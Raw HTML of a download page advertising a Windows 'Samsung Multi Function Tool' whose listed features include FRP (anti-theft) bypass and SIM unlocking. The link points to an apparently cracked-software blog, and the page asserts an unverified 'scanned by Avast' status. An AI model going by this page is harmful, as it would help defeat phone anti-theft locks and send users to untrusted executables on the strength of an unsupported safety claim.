<header data-rocket-location-hash="23f81e318d55efde5d01cf9349f29093" id="header" class="main-header">
	<div data-rocket-location-hash="affa14cdb4c5a6244bded5829a133b96" class="top-header">
	<div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">

					<div class="vce-wrap-left">
					<ul id="vce_top_navigation_menu" class="top-nav-menu"><li id="menu-item-14581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14581"><a href="https://gsmatoztool.com/about-us/">About Us</a></li>
<li id="menu-item-14582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14582"><a href="https://gsmatoztool.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14583"><a href="https://gsmatoztool.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15097"><a href="https://gsmatoztool.com/dmca/">DMCA</a></li>
<li id="menu-item-14580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14580"><a rel="privacy-policy" href="https://gsmatoztool.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15884"><a href="https://gsmatoztool.com/write-for-us/">Write For Us</a></li>
</ul>			</div>
				
					<div class="vce-wrap-right">
					
			</div>
		
		


	</div>
</div><div data-rocket-location-hash="97721221868d7e6846a657dc1093564e" class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://gsmatoztool.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg"><source data-lazy-srcset="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gsm Atoz Tool" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg?strip=all"><noscript><img src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-07-14-at-11.03.24-PM.jpeg?strip=all" alt="Gsm Atoz Tool"></noscript></picture></a></span></div>
	<div class="vce-header-ads">
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
      if (typeof atAsyncOptions !== 'object') var atAsyncOptions = [];
      atAsyncOptions.push({
          'key': 'b9f646123f6b0ae596cac66b66dda72e',
          'format': 'js',
          'async': true,
          'container': 'atContainer-b9f646123f6b0ae596cac66b66dda72e',
          'params' : {}
      });
      var script = document.createElement('script');
      script.type = "text/javascript";
      script.async = true;
      script.src = 'http' + (location.protocol === 'https:' ? 's' : '') + '://internattachment.com/b9f646123f6b0ae596cac66b66dda72e/invoke.js';
      document.getElementsByTagName('head')[0].appendChild(script);
  </script>

  <div id="atContainer-b9f646123f6b0ae596cac66b66dda72e"></div>	</div>
</div>

<div data-rocket-location-hash="4306dc3be7eca10116c045e5d45d7de9" class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-1514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1514"><a href="https://gsmatoztool.com">Home</a><li id="menu-item-15761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15761 vce-cat-40008"><a href="https://gsmatoztool.com/category/gsm-paid-tool/">Gsm Paid Tool</a><li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776 vce-cat-1171"><a href="https://gsmatoztool.com/category/gsm-free-tool/">Gsm Free Tool</a><li id="menu-item-3777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3777 vce-cat-1134"><a href="https://gsmatoztool.com/category/gsm-android-tool/">Gsm Android Tool</a><li id="menu-item-10321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10321 vce-cat-1087"><a href="https://gsmatoztool.com/category/gsm-frp-tool/">Gsm Frp Tool</a><li id="menu-item-13608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13608 vce-cat-25"><a href="https://gsmatoztool.com/category/mi-account-tool/">Mi Account Tool</a><li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3780 vce-cat-352"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/">ICloud Unlock Tool</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://gsmatoztool.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div data-rocket-location-hash="9835c612cae506c021143fcf84fccded" id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://gsmatoztool.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" data-lazy-srcset="https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg"><source data-lazy-srcset="https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Gsm Atoz Tool" data-lazy-src="https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg"><noscript><img src="https://a2zflashfile.com/wp-content/uploads/2022/11/gsm-atoz-tool-1.jpeg" alt="Gsm Atoz Tool"></noscript></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1514"><a href="https://gsmatoztool.com">Home</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15761 vce-cat-40008"><a href="https://gsmatoztool.com/category/gsm-paid-tool/">Gsm Paid Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776 vce-cat-1171"><a href="https://gsmatoztool.com/category/gsm-free-tool/">Gsm Free Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3777 vce-cat-1134"><a href="https://gsmatoztool.com/category/gsm-android-tool/">Gsm Android Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10321 vce-cat-1087"><a href="https://gsmatoztool.com/category/gsm-frp-tool/">Gsm Frp Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13608 vce-cat-25"><a href="https://gsmatoztool.com/category/mi-account-tool/">Mi Account Tool</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3780 vce-cat-352"><a href="https://gsmatoztool.com/category/icloud-unlock-tool/">ICloud Unlock Tool</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://gsmatoztool.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div>
<div data-rocket-location-hash="e2c04adf3ef7a0857b2e0fbd41920be3" id="main-wrapper">





<div data-rocket-location-hash="7b5556b30cc6446cc6acc0899fd28bb6" id="content" class="container site-content vce-sid-right">
	
			
	<div id="primary" class="vce-main-content">

		<main id="main" class="main-box main-box-single">

		
			<article id="post-948" class="vce-single post-948 post type-post status-publish format-standard hentry category-androad-tool">

			<header class="entry-header">
							<span class="meta-category"><a href="https://gsmatoztool.com/category/androad-tool/" class="category-3">Androad Tool</a></span>
			
			<h1 class="entry-title">Samsung Multi Function Tool Full Tested 100% Tested</h1>
			<div class="entry-meta"><div class="meta-item date"><span class="updated">7 years ago</span></div><div class="meta-item comments"><a href="https://gsmatoztool.com/samsung-multi-function-tool-full-tested-100-tested/#respond">Add Comment</a></div><div class="meta-item author"><span class="vcard author"><span class="fn">by <a href="https://gsmatoztool.com/author/rshoaibm2/">Rshoaibm2</a></span></span></div></div>
		</header>
	
	
	
		
	    
		
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-minify="1" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/raw/coxlzkd.js?ver=1766159206" data-rocket-defer defer></script>
<style>.custom-btn{font-size:16px;color:#ffffff;border:none;padding:12px 24px;border-radius:6px;margin:5px;font-weight:500;box-shadow:0 2px 4px rgba(0,0,0,0.1);transition:all 0.3s ease;cursor:pointer;display:inline-block}.btn1:hover{background:#45a049!important;color:#ffffff;box-shadow:0 4px 8px rgba(0,0,0,0.2);transform:scale(1.05);filter:brightness(1.1)}.btn2:hover{background:#1976D2!important;color:#ffffff;box-shadow:0 4px 8px rgba(0,0,0,0.2);transform:scale(1.05);filter:brightness(1.1)}</style>
<div style='text-align:center'><button style='background:#4CAF50' class='btngreen custom-btn btn1' data-user='SWIAjrij'>Download Now</button></div></div>
<h2><span style="font-size: x-large;">Samsung Multi Function Tool Full Tested 100% Tested</span></h2>
<div style="clear: both; text-align: center;"><a href="https://2.bp.blogspot.com/-_qJdsN639T8/XDXTshyf1ZI/AAAAAAAACU4/slW1IuXCR3YVRH3a3mgjGC-mW-N7fNZCACLcBGAs/s1600/2019-01-09%2Bat%2B15-56-25.png" style="margin-left: 1em; margin-right: 1em;" rel="nofollow noopener" target="_blank"><img fetchpriority="high" decoding="async" border="0" data-original-height="522" data-original-width="703" height="237" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20237'%3E%3C/svg%3E" width="320" alt="2019 01 09%2bat%2b15 56 25" title="Samsung multi function tool full tested 100% tested 1" data-lazy-src="https://2.bp.blogspot.com/-_qJdsN639T8/XDXTshyf1ZI/AAAAAAAACU4/slW1IuXCR3YVRH3a3mgjGC-mW-N7fNZCACLcBGAs/s320/2019-01-09%2Bat%2B15-56-25.png"><noscript><img fetchpriority="high" decoding="async" border="0" data-original-height="522" data-original-width="703" height="237" src="https://2.bp.blogspot.com/-_qJdsN639T8/XDXTshyf1ZI/AAAAAAAACU4/slW1IuXCR3YVRH3a3mgjGC-mW-N7fNZCACLcBGAs/s320/2019-01-09%2Bat%2B15-56-25.png" width="320" alt="2019 01 09%2bat%2b15 56 25" title="Samsung multi function tool full tested 100% tested 1"></noscript></a></div>
<div><span style="font-size: x-large;"><br /></span></div>
<div style="text-align: center;"><span style="font-size: x-large;">Atoz Flash File Here :: <a href="https://www.atozflashfile.com/" target="_blank" rel="noopener noreferrer nofollow">Link</a></span></div>
<li style="line-height: 1.5; list-style-type: decimal; margin: 5px 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">
<div style="font-family: Roboto, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: black;"><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-Add Language Arabic »</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">No Root</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-Android Version ★-5.1.1</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-6.x.x</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-7.x.x</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-8.x.x</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-install Keyboard</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-install MoreLocale and&nbsp; Show Language</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-Add Diag Mode And show Spc For All</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; =================</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-Add S8 Style»</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-Root</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★No Root</span></span></div>
<div style="font-family: Roboto, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: black;"><br style="outline: 0px; transition: all 0.3s ease 0s;" /></span></span></div>
<div style="font-family: Roboto, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: black;"><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">&nbsp;&nbsp;=================</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-Remove Apps»</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-Verizon</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-AT&amp;T</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-Sprint</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-Tracfone</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-T•••Mobile</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-China-Telecome</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">=================</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-Fix HandsfreeActivation And 3G</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; =================</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-Fix Hide Arabic Language For 8.0 After Turnning Power saving mode or Emergency Mode in (5s)&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; =================</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-Bypass Frp»&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;===================</span></span></div>
<div style="font-family: Roboto, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: black;"><br style="outline: 0px; transition: all 0.3s ease 0s;" /></span></div>
<div style="font-family: Roboto, sans-serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;"><span style="color: black;"><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-Unlock sim(pro)</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-Models»</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-J320p</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-G920p</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-G925p</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-G928p</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-G930p</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-G935p</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-N920p</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-N950U</span><br style="box-sizing: border-box; font-family: &quot;Droid Sans&quot;; font-size: 15px; outline: 0px; transition: all 0.5s ease 0s;" /><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-G950U</span></span><span style="color: black;"><span style="font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">★-G955U&nbsp; </span></span><span style="color: #5e5e5e; font-family: &quot;droid sans&quot;; font-size: 15px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span><span style="color: #5e5e5e; font-family: &quot;droid sans&quot;; font-size: 15px;">&nbsp;&nbsp;</span></div>
</li>
<p></p>
<div><span style="color: #5e5e5e; font-family: &quot;droid sans&quot;;"><span style="font-size: 15px;">Download Link :: <a href="https://gsmcrackdownloadlink.blogspot.com/2019/01/samsung-multi-function-tool-full-tested.html" target="_blank" rel="noopener noreferrer nofollow">Link</a></span></span></div>
<p><span astyle="color: #666666; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Virus status: scanned by Avast security.<br />Compatibility: For Windows computer.&nbsp;</span></p>
<div style="clear: both;"><span style="color: #666666; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b style="color: #666666;">Setup:<span style="font-weight: 400;">&nbsp;Setting this up very easy. once downloaded , navigate to your download folder once that is</span></b></span><span style="color: #666666; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">&nbsp;do. Just extract it with any RAR extractor like Winrar or winzip or 7zip.</span><span style="color: #666666; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Samsung Multi Function Tool&nbsp;With</span><span style="color: #666666; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">&nbsp;administrator privilege and that&#8217;s all it will open a new window with necessary features . If you encountered any problem , feel free to ask just leave a comment and I will answer it as soon as I can. If you find this blog helpful please share it to your friends</span><br /><span style="color: #666666; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b style="color: #666666;">License:&nbsp;</b></span><span style="color: #666666; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Samsung Multi Function Tool&nbsp;Is freeware Tool . You may try it free for always.&nbsp;</span><br /><span style="color: #666666; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b style="color: #666666;">Restrictions on Use:</b><span style="color: #666666;">&nbsp;This software must not be decompiled, disassembled, reverse engineered or otherwise modified.&nbsp;</span><br /><b style="color: #666666;">Credit ©:&nbsp;</b></span><span style="background-color: white; color: #666666; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Samsung Multi Function Tool All right reserved.&nbsp;</span><br /><span style="color: #666666; font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b>Compitible:&nbsp;</b>The above Software runs smoothly on windows XP, Windows Vista, Windows 7, Windows 8.1 and Windows 10 (32 bit and 64 bit)</span></div>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-minify="1" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/raw/coxlzkd.js?ver=1766159206" data-rocket-defer defer></script>
<style>.custom-btn{font-size:16px;color:#ffffff;border:none;padding:12px 24px;border-radius:6px;margin:5px;font-weight:500;box-shadow:0 2px 4px rgba(0,0,0,0.1);transition:all 0.3s ease;cursor:pointer;display:inline-block}.btn1:hover{background:#45a049!important;color:#ffffff;box-shadow:0 4px 8px rgba(0,0,0,0.2);transform:scale(1.05);filter:brightness(1.1)}.btn2:hover{background:#1976D2!important;color:#ffffff;box-shadow:0 4px 8px rgba(0,0,0,0.2);transform:scale(1.05);filter:brightness(1.1)}</style>
<div style='text-align:center'><button style='background:#4CAF50' class='btngreen custom-btn btn1' data-user='SWIAjrij'>Download Now</button><button style='background:#2196F3' class='btngreen custom-btn btn2' data-user='SWIAjrij'>Download Now 2</button></div></div>
<!-- CONTENT END 2 -->
	</div>

	
	
		  	
	
	 
</article>
		
					<nav class="prev-next-nav">
			
		<div class="vce-prev-link">
			<a href="https://gsmatoztool.com/2k19-android-tool-latest-100-tested/" rel="next"><span class="img-wrp"><img width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/themes/voice/assets/img/voice_default.jpg?strip=all" /><noscript><img width="1920" height="1080" src="https://ensedfgdb3o.exactdn.com/wp-content/themes/voice/assets/img/voice_default.jpg?strip=all" /></noscript><span class="vce-pn-ico"><i class="fa fa fa-chevron-left"></i></span></span><span class="vce-prev-next-link">2K19 Android Tool Latest 100% Tested</span></a>		</div>

		
			
		<div class="vce-next-link">
			<a href="https://gsmatoztool.com/mediatek-auto-twrp-recovery-porter-v1-3-100-tested/" rel="prev"><span class="img-wrp"><img width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/themes/voice/assets/img/voice_default.jpg?strip=all" /><noscript><img width="1920" height="1080" src="https://ensedfgdb3o.exactdn.com/wp-content/themes/voice/assets/img/voice_default.jpg?strip=all" /></noscript><span class="vce-pn-ico"><i class="fa fa fa-chevron-right"></i></span></span><span class="vce-prev-next-link">Mediatek Auto TWRP Recovery Porter V1.3 100% Tested</span></a>		</div>	
	</nav>		
		</main>

		
					
	
	<div class="main-box vce-related-box">

	<h3 class="main-box-title">You may also like</h3>
	
	<div class="main-box-inside">

